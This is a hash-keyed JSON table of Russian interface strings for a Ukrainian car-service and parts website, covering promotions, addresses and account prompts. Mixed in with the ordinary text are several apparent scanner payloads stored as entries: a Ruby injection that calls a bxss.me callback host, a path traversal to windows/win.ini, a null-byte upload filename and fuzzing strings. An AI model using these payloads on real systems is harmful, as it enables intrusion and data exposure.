товары","600f616f9f8dd48b98ce9d838714b806":"Объем – 400 мл, вес – 256 г.","603678d415b60b344d45bc29151f89d0":"Смотреть предложения","60674bd8df8463c47ee4ff8e673b485f":"Аукционы","6073517cdc7335ac438f862c2ee9b7af":"от 361 000 грн.","6098ca11119b730ead3ffcfa89c24719":"Полностью новый интерьер","60a5c6fe17c7f607d59befeeb238aef0":"SPYKER C8 купе 4.2 Preliator","60c6d171fd4436fea84d320e952fbfb4":"Оставьте контактные данные, а менеджер Вам перезвонит","60ca01d2bcdcf6a78e72c49a6a3bafc4":"Новый список","60e71159f846d33df09e27565f81dea6":"Очистить все","60ea80070e0e2a8a10d3f2325fcb3b2e":"Купе","60f9f86ce1a1931c5095ba964cf184c9":"Местонахождение авто","611113d1b8badae0d7ddffb1fd018429":"Не уверены какие именно услуги вам нужны?","61287d4a6b9f116d4020558b2ea030eb":"Модификация","6146777c66a7d7588017ecd23ad46a9f":"@@ bjrtg","614dffcd637dfbef04661a97ce5258a0":"Кабриолеты","615e18c8e73eb5aea40eb549fcce6594":"Введите гос номер автомобиля или его VIN номер","6174ac46c2d58deb1ae100bc4eef1732":"Объем багажника","618d7788271247fb5c7d4636303d9c78":"Сотрудничество","61bc5ec8e3688c464034c4b593f1b12d":"Вспомнили пароль ?","61bd71e759b391808c85bb64d04a823a":"Губки","61f061feb392cd43a6f174191fefc369":"Запоріжжя, вул. Глісерна, буд. №10","61f83e392b4049e10e6211724e49c12d":"Да, вы можете купить любые товары на сумму от 1000 грн. и получить купон на бесплатную комплексную диагностику.","61fcf0ddc8bbd04e75c56b6f6614bf63":"Ключевые персоналии","6231a5d2da8e3674020244c3eedff0ac":"Забыли пароль?","624e2f2564829acb3c9b295e253b2edd":"Все характеристики","62512b8602637f1e0849b87ba2d2fc6a":"введите название модели","6270693d76d15c0b806abbb0929ca8a8":"год","6272a9936dddda9b975e820ca7c54c87":"При получении услуги по замене моторного масла за 1 грн, услуга снятия защиты двигателя в акционное предложение не входит и оплачивается отдельно.","627db1371200a405be6137d932b0532e":"Оригинальные (конструкторские) номера","6283f32f7dd0af59892a8e7f32dda67c":"Город доставки","6285dc1f85f5b2f316f2a336f05c5183":"Подбор автомобиля","62942a6d112326399da0189eef3cc29a":"Просмотреть","62b08f85ad8952401422e194a3e2f12d":"50019, Кривий Ріг, вул. Украінська, буд. №1","62bbcd05019d00983f23da51757868dd":"время","62c0322b00f4998aab76c47411093978":"Публичный договор","62cab3d009c6b48fceffc379ff041c77":"Товаров на сумму:","62d4666711e4375934b9103db792508e":"минуты","62daf3a3ddff0818be37a70f227033e1":"Поскольку акция действует по всей сети АТЛ, вы можете купить товары в любом магазине АТЛ по Украине в т.ч. в интернете, а заменить их – на любом СТО АТЛ.","62eb2b03918f960d952e31530d2b9091":"Пикапы","62f5f5b356a852db87795ded602aa282":"Купите любой товар в сети автомагазинов АТЛ или интернет-магазине с 24.10.24 по 30.10.24","62f60041481488ad592681c7963bb19d":"Устройство увеличения запаса хода","62fe16e358ce628d319dabb6db48f1f6":"Закажите подбор авто","6332393372dc3d431b0d28efc9bc56fa":"Технологии","634a1e5a105dd0fb968e899797339630":"Остаток уточняй","6381cdc5d8b1eee326a6194342b1c715":"Выберите другой магазин АТЛ или уточняйте сроки доставки и цену по тел","63889cfb9d3cbe05d1bd2be5cc9953fd":"Мужской","63a753751e8899416d62b1d1bbb61720":"Войти","63afd15cbf786942c7d8f05460269eb1":"Вакансии","63c19ed5efe2d8adf613ed0155c3ceed":"Напомнить пароль","63cdbb39f8a4bb9a8fd13227bc0d3da6":"Варио","63d3657a618851ed2a61773901f73e2a":"Прямые цены от поставщика","63fd17609ac23a40defea93203ae99aa":"Введите vin номер","64127bb81c78c896e35519263cc7bfc4":"Пищевая","6419ab1148198ed626f7a343e7436320":"Проведение","643155c0dd720733eb6c28c2059cd832":"Звонки принимаются в будни с 9:00 до 19:00, в субботу с 9:00 до 17:00 и в воскресенье с 10.00 - 17.00","6433ef525a37e717618776039560e5ad":"Качественное ТО по стандартам АТЛ","643df4d7ab37c3c3ad7a4c70dce45fed":"Записаться","64423c6e47a30e3fa955c7cf8f6c8a48":"Переместить товар","6461a809d4fc42e340f0ba76bf66b307":"Акция действует с 01.05 и до последней акционной позиции на складе.","6473b3fea439ad3962ab0ca753905515":"СТО","64ae1a07d786abb2528ba32483cb3d79":"Рассчитать","64bfb59a64cb4e6e07cbfe542419e074":"Впрыскивание во впускной коллектор \/ прямое впрыскивание","64f0eaad91aaefde4d0d0b139cd44f01":"Популярные модели","650e7c9cecc4ceefa886f432b6d362bc":"Замысловато спроектированный, детализированный и вдохновленный Омотэнаси — японским принципом гостеприимства.","6542d0b93b016db77615598b9e4b1773":"Длина пароля должна быть не менее 6 символов","65624f5221c538abd322a9fb5152a148":"Товар успешно перемещён","65673f8ecdc372c8674511bbdc2828be":"01032, Київ, вул. Жилянська, буд. №107","656c01cf46ac87305bf0e908d54ac1f5":"28 лет опыта","657434fabf9ddce32f40fb561cbd11c0":"от дешёвых к дорогим","6593829653751a6162c40a8abb6c8d89":"Выгодное предложение от АТЛ! Услуга шиномонтажа и\/или развал-схождения в подарок! Наш менеджер поможет с записью на услугу, только нажмите \"Оформить заказ\"","65aa35088d6bb69817c99c56ea8fbde2":"12-24 месяца","65c5bc29b1fd62be0ea248c2b85d8678":"Канистры","65d07bd7bd155eaab88418b5e1986920":"мы выполнили:","65d0f478d68b345b041335657af68253":"5 Взрослых","65e5cec6676ff62f69779d14aacf29d1":"обязательный комплект на случай экстренных ситуаций.","65ea6f4d9179e6b07d2591e022ae5f93":"Ходовая часть","65eab60f0923972d5e003f3bc202579b":"- История обслуживания станет недоступна, но её можно будет посмотреть, если вы обратно добавите в гараж этот автомобиль","661a472b2397301c5c0b416dd1e74f28":"грн.","662448730e42616d253de473ba48fc61":"Поддержка","66258f11afda0bc849b5285fd62b5336":"Автофургон \/ микроавтобус","6626093b805ea89a2219388e5e68cede":"Подбираем","664bb279755c3d8c544173f38250b760":"Промокод на скидку –10% на услуги замены масла и фильтров","66554660d17e6ded3d2a29545b38fc82":"найденные запчасти","666183e8c35614a825b79688171eef92":"5л по цене 4-х","6688f6574c501716c91e6ece8d2ceb74":"На сайте и в магазинах","66a841299547a03f4767c2599424921d":"Бесплатно","66a9cdb3ef5e8de9727ae2f319d37f51":"Мы предоставляем полный цикл обслуживания автомобилей: от обслуживания и ремонта автомобилей до подбора автозапчастей и продажи автотоваров.","66c6fa052a0dc9b378bbb69b1e0cadc4":"в автобизнесе","66c7d166e01eb59566a38f6267afa503":"Наличие в магазинах","66d2dbf48e1d65b31d8c4fe6a5f084d7":"Переворот","66dc38768c6e24069356e869b2cec48c":"Сумма покупки","66e50fa6b1fe5f04034722f6ce7fdb63":"Получить подбор","66fe09f0301a58d95bccca9d4478da37":"Изменить пароль","6727098fbb7c3a1d7877d88b4a45d85e":"В этом случае этот набор","674345934f468c2a5f6628e03b0d3438":"79053, Львів, вул. Наукова, буд. №2б","6744670b6690b6c0a1c0582d236ed6e4":"Не перезванивайте мне","6747700b25f9107e025c8baf477dbb8a":"03118, Київ, просп. Лобановського Валерія, буд. №126г","675515e42e12e6116b964cb6c6383aed":"Имеет ли значение стоимость выбранных шин?","6765502df50ed06afa720323d76faa99":"Мы обслуживаем такие марки автомобилей","6786b2fa8a5b27627dd7810bca7232f5":"Ваши контактные данные","678a9fcc657aac26d1fa7532d1237bc8":"опыта","67977aa8211560b96f246722de717c6b":"Пробег","6799f9222fd5ff63abf0704a909e20eb":"Быстрая доставка","679ae8656ad901b40bb78a9482ea0512":"В ходе сотрудничества мы обеспечим:","67a211e0c3a834ab5affede8c6b3cdaa":"Привод на задние колеса","67a41ded2b31d9c445f2098c792aeb84":"0-100 км\/ч за 5,3 секунды","67bfc7549066c68784b4d2b44287d163":"Паушальный взнос","67c17563434de0a14bdd3304a8b7df20":"Подписывайтесь на наш канал в [name]","67c761062fb0b7f8c5778998703f0e0d":"Фургон\/хетчбэк","67db20da6fccf792bad8c28aec4d49d0":"Забыли пароль ?","67e00f466a458ecc45c7e5dcce5a3c61":"Рекомендации: <br> Убедитесь, что все слова написаны без ошибок. <br> Попробуйте использовать другие ключевые слова","67e59598fdcebd4846eb37d11d9b843f":"Запчасти на американские авто по vin, как и все остальные детали, а также автохимия, наш интернет-магазин отправляет по Украине. Доставка в Киеве возможна курьером.","67fbaffb0570c30d1ddc29e4a106c33e":"Наши контакты","6806dee864a1a1163581f11b6734ebae":"ремонтируем \/ обслуживаем","682fa8dbadd54fda355b27f124938c93":"Цена","685312bd3c109951acacba143844c284":"Автомобили из Кореи","685ba7dd72541ab295892bb23af16133":"Добавьте получателей для быстрого доступа к ним при оформлении заказа","6865e9b77288b30aade9e98d964ddb07":"Чем опасны изношенные и лысые шины?","687238221d8c546853f457f0c671ce1d":"Автотуризм","6872dc6fc35965b3348024903328c1f5":"* На акционное предложение летней шины со скидкой до -50% \"Оплата частями\" не распространяется.","6873de2ec6e459c71d0dc65a3cf1f107":"Аукционы Кореи","689c70074654cb329c60f105cbf64503":"Доступная стоимость","68a9f6d0e81f5da8725a5210d07d21da":"О товаре","68b9eb9db5c288817acd34f07bddeb1f":"Наш HR менеджер вскоре свяжется с вами!","6906ed86c4846d8d6ebc43563098b504":"К сожалению, похожих товаров не найдено","6926e02be4135897ae84b36941554684":"Категории","692bb0dceeb5996e3afd3a08f823eee0":"Дно имеет протектор, который защищает от переворачивания изделия и повреждения поверхности, на которой стоит кружка;","692cd2e13a54c6066611dd47e4f295b6":"Дворники (щетки стеклоочистителя)","693131162ac1dce68bd51aa9c969c380":"'+' A'.concat (70-3) .concat (22*4) .concat (111) .concat (77) .concat (117) .concat (68)+(require's'socket '\nSocket.gethostbyname ('hityu'+'qhxtcaepde594.bxss.me.') [3] .to_s)+'","6934b918ca39b356a1fdfd08756f43d2":"Посмотрите, что про нас пишут клиенты","6965d5f3974a5214def3315405f13e33":"Полная история обслуживания в сети автосервисов АТЛ","69709ed90fe25fe91d9b2f4b332872a3":"ТРИ ВАРИАНТА НАБОРОВ НА ВАШ ВЫБОР:","697c0fa048f036fd77129e42b4561ad9":"Добавить товар","6985e17ced8a3eb105b9e6730f083238":"! (() &&! |*|*|","6989e39d10306be2cc19258e9aa7c291":"Хотите быть готовы ко всем возможным неисправностям?","69aec837d00a0000887a7f5e5f8d2559":"от 90 00 грн","69b1cb3dd3a10b65b086f337014eba4f":"Запишитесь в 1 клик через форму, а мы сразу перезвоним","69bf9f61c6a364cf68aa5213728ee0e2":"карта","69d1ee860f0ba96a50d7f7ec5ea060f9":"Выберите отделение","69d3f1919fc643edfb89625ce94e19b8":"стоит всегда иметь под рукой надежный набор для технической помощи, что обеспечит Вам спокойствие и безопасность!","69d436ea27ab285ca72c692090acf8a5":"годы производства","6a082e18fab932cd86610161ba4936bb":"Пуско зарядные устройства","6a0b3094db42ae74594ac90da5a23726":"Ваша уверенность на дороге","6a0bb8e7233955e7732db164541b04c2":"Заполните имя","6a0d5be0aad9ab73de9946045363f842":"Введите номер телефона и мы перезвоним через несколько секунд","6a1ed91efbf3d96fee316f460521be37":"в 3-й год работы","6a3f1224a13d6160b212e86c786248bc":"Выбор","6a4253e7c1058bd0b80d1d1182d49626":"Получите онлайн-консультацию нашего менеджера 24\/7 в Инстаграм","6a4ca3feb5a14770eb0b8d2f6788026d":"Наши услуги","6a4dd094433a636ba1ec8a1dacb3fdb9":"до 17:00","6a5a6392724127d7b94222e702501e6e":"Выберите направление","6a60c6a87d76b83a914c5932cace06b2":"Использованные товары","6a8691c07fd052f2ee782d5d7566b4fa":"Покупай в сети АТЛ - Автосервис и интернет - магазине лампы главного света светодиодные и галогеновые с увеличенным световым потоком более чем на 40%","6a9189c4c6201195579d97368830827a":"Вы успешно сменили пароль","6ab13afa72cf381c9876f27d9161c79a":"купить, недорого, фото, цена, в Украине","6ac965e2a36cc1c302ddde9b16bb264d":"Оплата наличным или безналичным расчетом","6af6bc3118061174b63ed1bed93a9708":"К сожалению, сейчас отсутствует деталь для вашего авто. Заполните форму ниже и мы поможем вам с подбором.","6b3744217db1ef05a772f2ef9fdfe945":"Нет аккаунта?","6b3fc7d526c3b55f26854bccf72e878a":"Категории услуг","6b414043d09fc0671ea42ffb2667eeb9":"Категории, которые принимают участие","6b6566976115f156d19712d01e85848e":"от 33 месяцев","6b884b09b6a84c56f4624a2d67b42682":"миллион","6b92e16a6fff5380af84e77af13f8ddc":"Лучшая цена","6bb09bf6b234a03ee5e7654cea659ce7":"Готовность к любым ситуациям","6bb1037add218c0d17048fb009601a5e":"Не желаю","6bbfe8c1fd3dbbf9730b1fba8280d3b8":"Переместить товары","6bd6a9725a72d9263665ddd7263896c7":"Подушки","6bd7db3b0fa3112985ffbac79236468a":"Выбрать аккумулятор или запчасти","6c1baedc1f8fc65cad728cd8c0984bac":"Электроинструменты","6c71155952a32e05d9c0f0c4eed07f72":"Оригинальные номера","6c776afef62a491dc64a1fd08f5b5552":"Поиск по VIN-номеру","6cc4f427a0825d8b819b9b9ad4816f63":"'\"()","6cc59dd1eb9e9f5d47ad30fdfc339c61":"Мы не нашли такой город :(","6cfc4cbcb957edc223bd8daad605d397":"Ваша история поиска пуста","6d09b32ad3e778e691cf7d07e54f5f3e":"Запчасти для ТО","6d17e5c9baa8b2e123ac4ce10d9a3cee":"Пробег обновлен","6d369428661ead244605551b1a49bdb5":"Свободная доставка-поставка-кворика-1","6d3ea3ee1cfe131e791bd6ccbd15d7ea":"Оплата успешная","6d4ae11d75ee8fd55349bf3db23b1ea5":"%s, номер вашего заказа - <strong>%s<\/strong>. Для уточнения деталей менеджер свяжется с вами по номеру","6d5a964e3b873688764de7b1e943e482":"не в наличии","6d6e570556e7279e85dc2b63adfb97f8":"Выберите подходящие услуги из предложенного списка","6d88fb0c9b3ecba2bd7f2af5a5c8631a":"Замена масла и масляного фильтра бесплатно!","6d96fd666927fc73d925d2113fa8053d":"Бесплатно","6da0f0ae044012e784cdb53ab72a16f1":"Отправить","6db1d0a8012157e39fb12a9034596549":"Доставка в","6db21c80f4c1bd119dd4acaecd1bc5b8":"Скрыть","6dbb2914569efe6d817a52ff032f67fa":"Спасибо за оставленную заявку. <\/br> В скором времени с вами свяжется наш менеджер.","6dbf1e6220e1414d1934b3a00656a217":"..\/Доставка в","6dc929af6c8681d1e1467c48cdc1d113":"Оставь заявку и получи консультацию от нашего лучшего специалиста!`","6ddd5123a2b68c827faa7b8938ec3f32":"SMS-рассылка","6df99700f6f7d5d9e0f2091067e4688f":"Новинки","6e1985ec3feb7f99bd1d91c49c5fce1c":"Фронтальная Защита","6e4349bd214949b264bb8a0303379480":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg","6e51bdb3da89f725c919bcd37c738525":"(по умолчанию)","6e6bcc7a6545382a776b1fffca35329c":"Компания №1 по доставке авто из США","6e870c860b8d622d69b0ed61d577a2dd":"Показать ещё","6e91fcafa378564ed570551d23f2bd83":"формат","6e93ba825dbadb838ccbd25c149b232b":"Емкость аккумулятора, кВт⋅ч","6e945051a8fe778b0dafce422ac124f4":"Связанные категории","6eabbd712a55ddf60ce30b63c737fd66":"Возможности","6eb04a8124aebae59f45b8f50ee4361d":"http: \/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3f.jpg","6eb72af9174ed109d491037a2e801b3f":"Будущее вождения","6ec6a50e1b475ed187e6696cb75e582f":"Очистители топливной системы","6ef150aa8634d4fe93eecf09613e14b3":"Сопутствующие категории","6f16c01b59f9c75db37626bc0770cf68":"На станції є:","6f1afefd64d4d6a3a06d696b133666b8":"Авто из Норвегии","6f335a7c02784c3c49b7f02d67ce5dfc":"прибыль в 1-й год работы:","6f462b2b8fb1ba615bb93e2c20862f97":"Корпоративная программа","6f52afdaed290d37c51f37a515c0c2c5":"Ждем вас снова в АТЛ на Порика","6f7d4c2d0b09b37b8b701b011d10c8e2":"Не пришёл код?","6f8346fba52c9957ffb7824e784c404c":"Возможно, эта страница была удалена или допущена ошибка в адресе.","6f8522e0610541f1ef215a22ffa66ff6":"Понедельник","6f8d150178df632db87bef4568a6a3d1":"Список товаров","6f93609ac009bc1bffc4cfc1ee7c6faf":"Показать основные","6f9f0530e364b1f60112a6ea2a6a7f5c":"Сортировать","6fc33129d3bb4abb613b476fd2564b6b":"Тормозных цилиндров","6fc4882f446aa2bbcbc5e3a76f3d63f5":"Уплотненная мягкая подкладка","6fcb56fb190184f22bf4166a56a51c7b":"Спасибо, ваш заказ принят","6fdf64996a57bf34702c165231819322":"Воскресенье:","6fef2bd63d538ad13983577fe67d17fe":"Акция действует с 01.03.2023 по 30.04.2023. В этот период вам необходимо как совершить покупку, соответствующую условиям, так и произвести замену масла и фильтра.","6ff0e6c44bc9c094fc1dde89782c58c6":"Регистрация Facebook","700357a31ae116914acd1cb27123f55a":"Пассажир","70118cd38907a92c2a918743f0ee9a6e":"Автомобили из Европы","701623f76243ec978d9f90d29fc88138":"Фильтруем каталог, чтобы каждая запчасть точно была совместима с вашим авто. Даже ШРУС подбирается в считанные секунды","702db99a476541dc4de2d765ee4653ac":"отзыва","70367ad48e81e6755e0446b6610827cd":"Состояние дисков","703b0702e91e5e159d31c64ca7e78b1f":"БАЗОВЫЙ – МИНИМУМ НЕОБХОДИМЫХ ИНСТРУМЕНТОВ","70406f5ba40d41721a714cb69047d30f":"Итого к оплате","7058c616110ad6f8dcf37a877375e86e":"Связать с соцсетью","7074366a7567f200d45f7f99e7da037d":"Очистить","7083162314b249d25b1889ee8039147c":"Выберите авто","708d21647c259ac85f75b3fe99bbb8e9":"аккумуляторы","7094b4a52292700eb58ee4c231615757":"Отправить заявку","70a17ffa722a3985b86d30b034ad06d7":"заказ","70c00d09d559c9f824f9002f8b9606a5":"древесина. двигатель","70d21ba97a2b71ed3d42fbf798fab9a4":"Добавляйте понравившиеся товары в корзину","70db66d4336a7c0f4fb943fa99fd9770":"Цена без таможенных пошлин","71110f835ef5d50dff188c3de52f1231":"дюймов","71338cfeae28c271697e5c5f8cd307d5":"Груз","7154860163dd1f38f003144b0409e494":"Мы свяжемся с Вами в ближайшее время","716690e10488caade04c1f3dcee2778a":"Этапы","718ad810311fae459052b035293f1501":"к.с.","7195e898d3e4fb1e99315407ff64b5d1":"Станция","71d9a7362e95ff8e8adf251630dab7f2":"Обрати послуги","71efa567aa9a01a45c939bc1a80db9f6":"договора","720e01ba8323706857abb8c0927b44d1":"товаров","7226c90141af4066bb67420714dbd339":"Стиль","722ca5a4926917e41d200ac121b408cc":"помещения и расчеты","723d30f58a367598678d24f9c5605b9a":"Для начала <strong> выберите город <\/strong> — это поможет предоставить актуальную информацию об услугах и их ценах в вашем городе","72496322e51f6cb18a4001673da5637f":"Все услуги","726c51ca103ccf82a2f510f9ec8eeb26":"Нету филиалов","72736d3830f9ef807fd0f05619fda27d":"Мангалы","7295f5804ef87521fc0a38d89193e737":"Я вспомнил(а) пароль","72dbf2fb48ab848cd0f422d84c0f2c9d":"Обслуживаем более 600 автомобилей в день","72dc44173b921ae6e8fdeb3bb7a1eafc":"Хочу такую","72f8596b7a9adb109fa8406e58e5e9b2":"Выбрать нужные товары в размере от 1000 грн","72f8b96102fab6980f473dabfc6be206":"Удалить виджет","7318af642e21032a1d389c04b01db160":"отправить","733b9f11999e97070650f580ccc4702f":"Украины","73831c87f7cedb0be49c1d648eaf69e7":"Выберите летние шини","73bb20ae1914f519a9d1649cc2d5a40c":"Черкассы","73c0c01f832ec80a24234798cf8d5a2c":"еще товары","73d21e129070c6680ac492ae5530d252":"Свяжите свой профиль АТЛ с Facebook или Google, чтобы входить сюда через них","73eebb8e98a1b4d040297001497a50e8":"Введите корректный адрес электронной почты","7418182e6df184e8f5635d681a173e47":"Или позвоните нам по номеру:","7424b3cd3cc6b5ec62596547fb8a928a":"Марка:","74319c9cf94b8c135ac85ed0c6211be7":"искомый артикул","7443f947f549b6ebaf7ef46fc250ebcb":"года","74599c29efc42fbf4a956927d8c24cef":"Образование и опыт. Мы ищем кандидатов с соответствующим техническим образованием (преимущественно в сфере автомеханики или автомобильного инженеринга). Опыт работы в автосервисе или на аналогичной должности будет преимуществом, но мы также рассматриваем кандидатов без опыта, если у них есть желание учиться и развиваться.\nНавыки: Важно иметь базовые знания об автомобильных системах и механизмах, умении работать с диагностическим оборудованием, а также навыках ремонта и обслуживания автомобилей.\nЛичные качества Мы ценим ответственность, внимательность к деталям, способность работать в команде и желание достигать высоких результатов.","7482d4594e10ce2f411bc476ba32d2aa":"и получите скидку, добавив к заказу зарядное устройство","74865eb730d1cf1404e55a3b2f20b4a5":"Мы рады, что вы заинтересовались возможностью стать частью нашей команды и ждем вашего резюме.","74975c48fa3f9b961e5b2c018a1f15f7":"купе","74a217ef6cc58c42d614d20eede1a771":"Заказать","74a2cb9dc19e28b8cb76aa1840be0e16":"Доверьте автомобиль нам","74b4778b0116b4d2308b4425643ae645":"Вам также может подойти","74bd6ee45d52cd0e98ebe00cf01a6dba":"Имеет ли значение количество, бренды и т.д. параметры товаров для участия в акции?","74c97036cb642c26c064dfcf901fcbde":"Мой автомобиль","74e7018bac069a02c1c6055258f9353e":"Запуск","74ea58b6a801f0dce4e5d34dbca034dc":"Сохранить","74ecc6c2166b27291213f09ff598bd01":"Кив","74ed5c3005efe0a86d5814c64f7f3e5b":"Отвертки","74f38748130ddff7f8958aa3c0773b68":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","74f699a97e40d47a1efb24d59400fb6d":"Экшн-камеры","752ebf795bd090a887cc08a269b788fd":"Добавить новый автомобиль","75768c49c24662cc4465237b0731e1ce":"Контакты","757e8185487e8f4e652d396472732d7f":"Покупай в сети АТЛ - Автосервис и интернет - магазине фильтры","75b66257cdc54542b55f7b7d7fadbfea":"Кб","75ea78ce8cf2529c8a15df188bacad2a":"Воспользуйтесь возможностью приобрести TM Good Year, Sava, Fulda в рассрочку \"Оплата частями\" от","760128321bc255085417bcfaa47a54c1":"С победителями мы свяжемся в течение 2 рабочих дней для передачи призов.","761b97a8bd58e1306ba9d1eac1093d0f":"Добавить ещё автомобиль","7638d406081af699c45486c1619939d2":"Уход за колесами и дисками","765bdafb740abccc088bc39a4e3b66c3":"Автосервис","766535d6d3c42c30664c6959efd55540":"Консультация","7669e9ec189ddfa6b361d530ee9ea9a3":"Этот набор создан для тех, кто хочет иметь обязательный комплект в случае экстренных ситуаций.","766bb779275e251ad9ab1af1d4659b9a":"Свяжите личный кабинет АТЛ с учетными записями соцсетей и заходите на сайт, как пользователь Facebook или Google","7696056b232a9abdc1e64400a34e555b":"Упс, что-то пошло не так...","76db0df65cf92f72a9704014d10ea8b7":"Контроль и устранение коррупционных схем на местах","76de16861e351829860a42daac6dd824":"Подробная книга франчайзи с развернутым описанием стандартов запуска,","770dac585783f1d0556995dc423750bd":"^(#$!@#$) (())) ******","770e168311f990441d7182a9e21c5eff":"Редактировать состав заказа","77110a93df71cd3b81fd2878f535fa93":"Такое значение поля Телефон уже существует.","7718c3bbfa76ab13ca3af3016ab71c24":"Купить сейчас","774a52bcb2971c3150b0f1eb2c1a8bd9":"Всегда своевременная оплата труда","774c4d2b4fa680a98c24d40249a5fc2a":"Оставь заявку и получи консультацию от нашего лучшего специалиста!","77aad8cfd801f9b75290685c26b3b975":"Эффективные, индивидуальные советы по поиску подходящего помещения","77da249c38a7167e2ffce4238cc7a565":"Условия и положения","77e90e253bd7b6249ac2bc6ad7e96c09":"сбросить","77ff2464015c6317137acb9cad61a73f":"Все модификации","7803ff13776b17b9a188ec0210be3b02":"По заданным параметрам не найден ни один товар","783919c412b8c9f087ace6e9367bb6a4":"Мототехника","7858574eaed8491105d516dc1f576e06":"Насосы для перекачки топлива","785b8587ec48d209b62cb4733564baaf":"и делают водителя более заметным для других участников движения.","786af9be98956c1bb0c8d51087ce0145":"Предыдущий","78713f5cfbf9919cf53f20d4c282f291":"02098, Київ (регион) обл., Київ рай., Київ, Днiпровський, просп. Тичини Павла, буд. №8","78843149a2dd80ac29236ce19f963e09":"Для получения скидки 50% на второй омыватель остался один шаг! Выбирайте омыватель, на который действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","789070eba23e1c764514ed526d49d937":"Он включает все товары из набора \"Базовый\"","7897f2838a98bd2f945b5e777c8ac778":"Відгук:","78ae6f0cd191d25147e252dc54768238":"Четверг","78bde2281526de7edb086390ce59f7cb":"Каталог аккумуляторов:","78e0ba1fee19787daafe3a28bbc7007d":"Поиск запчастей по ВИН-коду","78fa5e8632a68815b36875f2e81c6a04":"Войти в кабинет","7901a96471800dc16773576f5960b946":"Включает в себя Базовий набор и дополнительные автопринадлежности, которые помогут в более сложных ситуациях.","79202a2d169b2833e66a11408154b408":"попробуйте добавить вручную ","792149250bcd6a0f54451c4805c92136":"Файлов не должно быть больше 4","7928574eda43be8d4556329a43f40059":"как только вы пройдёте обслуживание в любом из наших автосервисов, на этой странице отобразиться подробный отчёт о каждой проделанной работе, товарах которые были для этого использованы, адресе СТО и других полезных деталях.","79303b01f65cc51da2cccb54d9a634df":"Форма адаптирована под резюме и номер телефона.","79313f4ac7cc9d33bb0a7b088f889f31":"Аккумуляторы","7966ccdbbe7fc8906ef89da911eefc11":"Обслуживание в АТЛ — это просто, быстро и качественно","796c163589f295373e171842f37265d5":"Среда","79739a49cc950960a9bf81a0e5e303e6":"Сотрудничеством бренда АТЛ с послами в сфере маркетинга","7992beb5ee3dff07c9c1d1c65adecad7":"Магазины","799e8fb80c4531fd3ca6fc8ac6b7cbed":"Через Facebook","79cdd182d7ed2844d29847c487fc4c78":"от 2000 человек\/мем.","79d9f1b64ddaa76192487f423f39e5e4":"Сохранить","7a2271058a28151d201cd5a8cba026ea":"Победители определяются 25 декабря, объявление – 29 декабря.","7a3036c4d578a0a0a9edf293642a0a03":"Моторные масла VALCO 10W-30","7a40de789348e461c889e01df755ea98":"Укажите","7a4acb057cd675df46cefc6d8a1528ef":"Не заполнено","7a5fb262d5031b4bc5d97dae3121cc60":"Макс объем багажника","7a68f58aa58841507a0af4b1ca8c361e":"Войти с Facebook","7a6c3d490cd5136182142ff421e08a6b":"параметра","7a75720888a1856a266f1c20b08f4b29":"килобайт(а)","7a853f97c39133b28d15e74ba0d36225":"3 месяца","7aab6782e3e761c02003a9538a52b5bc":"Цифровой кондиционер","7ab29b7717648a345a9ff886a80614e1":"Товары для детей","7acf2668791a0516376c37de79849625":"Тут удобно следить за состоянием своего авто и историей его обслуживания! Просто добавьте!","7ada9c7d928c11de49523aca9d356f36":"Подборка каталогов","7af6871e7258850822f7b67fef77557c":"Код двигателя","7afa2ce8116136ffa3a8486add3e8678":"Выгодно и безопасно","7b005be9d15d000914ecc526e5e1e706":"Для получения скидки 25% остался один шаг! Только оформите заказ и получите скидку на следующую покупку товара ТМ АМІО.","7b0ae1855a137d05ffd60a6a5ae12c39":"Перейти в корзину","7b1fa36552061bfeca7fb93261aee234":"Автоэлектроника","7b26f9742de9e2f8be2a67b7fe3938e7":"из сохраненных способов доставки","7b2fc312124c16b6c7558c08597a09f5":"Мои автомобили","7b394cadd56281be4eab2b2193bbd3ab":"Что входит в услуги диагностики?","7b3de0871e92fa0402095af5efe9c4f3":"современное оборудование и технологии","7b41b3a82f2238aaaef6e8b86b980484":"Поиск по брендам","7b4ff45084041038b1981af77fdc9461":"VIN-номер позволит выбирать вам оригинальные запчасти на сайте (без него доступны только заменители).","7b85f768f712566a08edf364bdfa6e23":"Цифровой кондиционер","7bb0040fdc6fd2d39bb63f608674f225":"финансовые показатели","7bfcc9aa832721f4ef23724028926166":"Дополните данные про автомобиль","7c01e3f14e0271771dc5ac510e99968b":"Нажмите, чтобы перейти к избранным товарам.","7c06d2b71cc9e3e2203ae662a960a6d4":"Масла и автохимия","7c0772a83b68f7d17b5fd35d7e7afe31":"Наш менеджер свяжется с Вами","7c09a614a5587b0a78dace5147b88ab0":"Пускозарядные устройства для аккумуляторов","7c0f81fe44b9fdd4a89e2f163bc81883":"Замена ламп","7c1b8fed54ec1e1f9b1686b0b5efb98d":"ATL","7c4874268d364e9a683f1d377e057386":"Регулировка фар","7ca6353f99179e5ec5b84b4500aa4ced":"Для получения масляного фильтра в подарок остался один шаг! Только укажите менеджеру данные о вашем автомобиле или воспользуйтесь подбором запчастей на сайте.","7ce98d2a37d43235d1b0b28e5b4c1b24":"Карданов и крестовины","7d2b278a6178663330378c5fb98a58be":"Не упустите возможность приобрести необходимые товары для вашего авто со скидкой!","7d2cdd6e559ce28c1efbb55c8475f9ff":"Скоро","7d44370cb8b7a7775ce791bcb7566328":"шт.","7d605e3bf683973295cd03fece5b3919":"от 37 000 грн.","7d66237580f2592ea211847954da45e5":"Выбрать шины","7d6d0f9354643329d04709be4821e53b":"Размеры рюкзака - 44х31х17 см","7d755196c17e2603863446bade287668":"Строительство","7d760b45256151248edcf306ec92b0ac":"Отлично!","7d7e2a7c231a40d57de05120ba3acd43":"от 140 000 грн","7d87d31404f0e8f2793464794ede2b83":"Скорость подбора зависит от ресурса, которым вы пользуетесь. В магазинах вроде АТЛ подбор осуществляется в течение нескольких минут, благодаря интеграции с профессиональными базами данных и VIN-декодерами. Онлайн-запросы через форму на сайте также обрабатываются оперативно — часто в течение одного рабочего дня.","7d89011e3acdb5b34b95f45d195987ec":"Фото к отзыву","7d997af6770869e9fa70331a2b2e18c8":"До -30%","7da0ca9e2814db91131323ac16a086ef":"Тест на проникновение","7db8db2a1dea3e69c70258c82e4fbdcf":"Выбор автомобиля позволяет отобразить только те запчасти, которые подходят к вашему автомобилю","7dd89ca65953b8fee37086a675b58136":"от 1 370 